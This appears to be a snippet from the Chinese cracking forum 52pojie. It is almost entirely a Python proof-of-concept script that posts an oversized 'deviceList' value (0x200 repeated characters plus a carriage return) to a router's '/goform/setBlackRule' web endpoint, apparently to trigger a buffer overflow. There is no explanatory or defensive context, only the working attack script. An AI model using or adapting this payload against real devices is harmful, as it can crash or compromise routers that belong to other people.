 import requests
ip = '192.168.101.40:8080'
url = f'http://{ip}/goform/setBlackRule'
payload = {
'deviceList': 'a' * 0x200 + '\r' + 'x'
}
r = requests.post(url=url, data=payload)
print(r.content)
~
吾爱破解论坛
www.52pojie.cn